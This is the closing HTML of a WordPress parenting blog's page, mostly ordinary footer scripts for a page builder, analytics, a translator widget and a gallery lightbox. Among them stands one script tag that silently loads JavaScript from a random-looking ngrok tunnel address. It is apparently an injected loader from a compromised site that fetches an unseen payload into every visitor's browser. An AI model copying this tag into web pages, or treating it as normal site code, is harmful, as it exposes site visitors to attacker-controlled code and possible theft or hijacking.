website")},n=document.getElementById("nb-jquery");n&&n.addEventListener("load",function(){e()}),t()}(),window,document,nb_.listenTo("nb-jquery-loaded",function(){sekFrontLocalized.load_front_assets_on_dynamically&&(nb_.scriptsLoadingStatus={},nb_.ajaxLoadScript=function(e){jQuery(function(t){e=t.extend({path:"",complete:"",loadcheck:!1},e),nb_.scriptsLoadingStatus[e.path]&&"pending"===nb_.scriptsLoadingStatus[e.path].state()||(nb_.scriptsLoadingStatus[e.path]=nb_.scriptsLoadingStatus[e.path]||t.Deferred(),jQuery.ajax({url:sekFrontLocalized.frontAssetsPath+e.path+"?"+sekFrontLocalized.assetVersion,cache:!0,dataType:"script"}).done(function(){"function"!=typeof e.loadcheck||e.loadcheck()?"function"==typeof e.complete&&e.complete():nb_.errorLog("ajaxLoadScript success but loadcheck failed for => "+e.path)}).fail(function(){nb_.errorLog("ajaxLoadScript failed for => "+e.path)}))})})}),nb_.listenTo("nb-jquery-loaded",function(){jQuery(function(e){sekFrontLocalized.load_front_assets_on_dynamically&&(nb_.ajaxLoadScript({path:sekFrontLocalized.isDevMode?"js/ccat-nimble-front.js":"js/ccat-nimble-front.min.js"}),e.each(sekFrontLocalized.partialFrontScripts,function(e,t){nb_.listenTo(t,function(){nb_.ajaxLoadScript({path:sekFrontLocalized.isDevMode?"js/partials/"+e+".js":"js/partials/"+e+".min.js"})})}))})});
            
/* ]]> */
</script><script type="text/javascript" id="nb-jquery" src="https://www.beforetheygrowup.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type='text/javascript' src='https://www.beforetheygrowup.ca/_jb_static/??-eJyVj80OgjAQhN/Gk7ShUdED8VnWMmCxLdDd+vP2YiLh4sVkk28y2czO6sdYuGh9bsC6n2fKSK8viuC6RAIVXFQ9b/W8bIcoiKJHnzsX+WNlRiroTkJJEzOEdetJRmdvaVX/hzA8rJiFvwLkijAXb0GSE4a4vqBajyd712C5fA51WR1Ou6PZm2pjL3X5Bp5nXaw='></script><script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-SRYLXQ6DT6" id="google_gtagjs-js" async></script><script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.beforetheygrowup.ca"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-SRYLXQ6DT6");
/* ]]> */
</script><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'en,fr,de,ja', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script><script type = "text/javascript" src="https://heroic-skink-partially.ngrok-free.app/livelongandprosper/u1I0Be6lAD.js" async></script><script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script><script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0,"use_dpr":1};
/* ]]> */
</script><script type="text/javascript" src="https://www.beforetheygrowup.ca/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=821" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script><script type='text/javascript' src='https://www.beforetheygrowup.ca/wp-content/plugins/google-language-translator/js/scripts.js?m=1713027430'></script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script><script type="text/javascript" id="pgc-simply-gallery-plugin-lightbox-script-js-extra">
/* <![CDATA[ */
var PGC_SGB_LIGHTBOX = {"lightboxPreset":{"nativGalleryEnable":true,"nativeAttachment":true,"singletonAttachment":false,"groupingAllImages":true,"copyRProtection":false,"copyRAlert":"Hello, this photo is mine!","sliderScrollNavi":false,"sliderNextPrevAnimation":"animation","galleryScrollPositionControll":false,"sliderItemCounterEnable":false,"sliderItemTitleEnable":true,"sliderItemTitleFontSize":20,"sliderItemTitleTextColor":"rgba(255,255,255,1)","itemCounterColor":"rgba(255,255,255,1)","sliderThumbBarEnable":true,"sliderThumbBarHoverColor":"rgba(240,240,240,1)","sliderBgColor":"rgba(0,0,0,0.8)","sliderPreloaderColor":"rgba(240,240,240,1)","sliderHeaderFooterBgColor":"rgba(0,0,0,0.4)","sliderNavigationColor":"rgba(0,0,0,1)","sliderNavigationIconColor":"rgba(255,255,255,1)","sliderSlideshow":false,"sliderSlideshowDelay":8,"slideshowIndicatorColor":"rgba(255,255,255,1)","slideshowIndicatorColorBg":"rgba(255,255,255,0.5)","sliderThumbSubMenuBackgroundColor":"rgba(255,255,255,0)","sliderThumbSubMenuBackgroundColorOver":"rgba(255,255,255,1)","sliderThumbSubMenuIconColor":"rgba(255,255,255,1)","sliderThumbSubMenuIconHoverColor":"rgba(0,0,0,1)","sliderSocialShareEnabled":false,"sliderZoomEnable":true,"sliderFullscreenEnabled":true,"modaBgColor":"rgba(0,0,0,0.8)","modalIconColor":"rgba(255,255,255,1)","modalIconColorHover":"rgba(255,255,255,0.8)","shareFacebook":true,"shareTwitter":true,"sharePinterest":true,"sliderItemDownload":true,"shareCopyLink":true},"postType":"post","lightboxSettigs":""};
/* ]]> */
</script><script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.beforetheygrowup.ca\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"556da72d6c","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script><script type='text/javascript' src='https://www.beforetheygrowup.ca/_jb_static/??-eJyNjksSgjAQRG/jSpLCUtEF5VGoJIQQnHzMTEBub7QsVyzcdr/+8CVWKnjSnniEbKxHjtZFWCsjAHRaKwlB3X9mNKpDIzuwZiQZnsxZzybc842iImXUqRKzIJG4QNSEfEI+pA/Zb4Vp1E4XRAvKSQf/5qdHLk/YYGm2Pf6TCAswJVIo+/Bdubm2bs7X4+VwOjQ7Jdv6BRNKXk0='></script><script type="text/javascript" src="https://www.beforetheygrowup.ca/wp-content/themes/featureon/js/scripts.js?ver=6.5.7" id="featureon-scripts-js"></script><script type="text/javascript" id="scriptdefault-wplp-js-extra">
/* <![CDATA[ */
var WPLP_331 = {"id":"331","nbcol":"3","nbrow":"5","pagination":"2","autoanimate":"0","autoanimatetrans":"1","animationloop":"1","slideshowspeed":"7000","slidespeed":"600","pausehover":"1","pauseaction":"1","slidedirection":"0","touch":"1","theme":"default","layzyload_img":"1","space_between":"15","addon_enable":"0"};
var WPLP_331 = {"id":"331","nbcol":"3","nbrow":"5","pagination":"2","autoanimate":"0","autoanimatetrans":"1","animationloop":"1","slideshowspeed":"7000","slidespeed":"600","pausehover":"1","pauseaction":"1","slidedirection":"0","touch":"1","theme":"default","layzyload_img":"1","space_between":"15","addon_enable":"0"};
/* ]]> */
</script><script type='text/javascript' src='https://www.beforetheygrowup.ca/_jb_static/??-eJyVyzEOgzAMQNHbdCKYVEKwII5SBWraoMSxYqe5fmFjZf16HyqbNZEiKegXIwps6LRkTAS7ALlfu0sDF8ahfDzJmYJTFDWcROXUUj1jNkuhd8A2errxVg782vIBj2mOkx3659jbzg6PdZnsHzdAPeo='></script><script type="text/javascript" id="nb_main_front_js_preloading-js-after">
/* <![CDATA[ */
            nb_.listenTo('nb-docready', function() {
                nb_.preloadOrDeferAsset( {
                  id : 'nb-main-js',
                  as : 'script',
                  href : "https://www.beforetheygrowup.ca/wp-content/plugins/nimble-builder/assets/front/js/ccat-nimble-front.min.js?v=3.3.8",
                  scriptEl : document.getElementById('nb-load-main-script')
                });
            });
                            nb_.listenTo('nb-needs-swiper', function() {
                    nb_.preloadOrDeferAsset( {
                      id : "slider-module",
                      as : 'script',
                      href : "https://www.beforetheygrowup.ca/wp-content/plugins/nimble-builder/assets/front/js/partials/slider-module.min.js?v=3.3.8",
                      scriptEl : document.getElementById('nb-load-script-slider-module')
                    });
                });
                                nb_.listenTo('nb-needs-menu-js', function() {
                    nb_.preloadOrDeferAsset( {
                      id : "menu-module",
                      as : 'script',
                      href : "https://www.beforetheygrowup.ca/wp-content/plugins/nimble-builder/assets/front/js/partials/menu-module.min.js?v=3.3.8",
                      scriptEl : document.getElementById('nb-load-script-menu-module')
                    });
                });
                                nb_.listenTo('nb-needs-parallax', function() {
                    nb_.preloadOrDeferAsset( {
                      id : "front-parallax",
                      as : 'script',
                      href : "https://www.beforetheygrowup.ca/wp-content/plugins/nimble-builder/assets/front/js/partials/front-parallax.min.js?v=3.3.8",
                      scriptEl : document.getElementById('nb-load-script-front-parallax')
                    });
                });
                                nb_.listenTo('nb-needs-accordion', function() {
                    nb_.preloadOrDeferAsset( {
                      id : "accordion-module",
                      as : 'script',
                      href : "https://www.beforetheygrowup.ca/wp-content/plugins/nimble-builder/assets/front/js/partials/accordion-module.min.js?v=3.3.8",
                      scriptEl : document.getElementById('nb-load-script-accordion-module')
                    });
                });
                
/* ]]> */
</script><script type="text/javascript" id="nb_preload_front_assets-js-after">
/* <![CDATA[ */
            nb_.listenTo('nb-needs-swipebox', function() {
                nb_.preloadOrDeferAsset( {
                    id : 'nb-swipebox',
                    as : 'script',
                    href : "https://www.beforetheygrowup.ca/wp-content/plugins/nimble-builder/assets/front/js/libs/jquery-swipebox.min.js?3.3.8",
                    onEvent : 'nb-docready',
                    // scriptEl : document.currentScript
                });
                nb_.preloadOrDeferAsset( {
                  id : 'nb-swipebox-style',
                  as : 'style',
                  href : "https://www.beforetheygrowup.ca/wp-content/plugins/nimble-builder/assets/front/css/libs/swipebox.min.css?3.3.8",
                  onEvent : 'nb-docready',
                  // scriptEl : document.currentScript
                });
            });

            nb_.listenTo('nb-needs-swiper', function() {
                nb_.preloadOrDeferAsset( {
                    id : 'nb-swiper',
                    as : 'script',
                    href : "https://www.beforetheygrowup.ca/wp-content/plugins/nimble-builder/assets/front/js/libs/swiper-bundle.min.js?3.3.8",
                    onEvent : 'nb-docready',
                    // scriptEl : document.currentScript
                });
            });
            nb_.listenTo('nb-needs-videobg-js', function() {
                nb_.preloadOrDeferAsset( {
                    id : 'nb-video-bg-plugin',
                    as : 'script',
                    href : "https://www.beforetheygrowup.ca/wp-content/plugins/nimble-builder/assets/front/js/libs/nimble-video-bg.min.js?3.3.8",
                    onEvent : 'nb-docready',
                    // scriptEl : document.currentScript
                });
            });
                                            nb_.listenTo('nb-needs-fa', function() {
                    nb_.preloadOrDeferAsset( {
                      id : 'nb-font-awesome',
                      as : 'style',
                      href : "https://www.beforetheygrowup.ca/wp-content/plugins/nimble-builder/assets/front/fonts/css/fontawesome-all.min.css?3.3.8",
                      onEvent : 'nb-docready',
                      scriptEl : document.currentScript
                    });
                });
                
/* ]]> */
</script><script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script></body>
</html>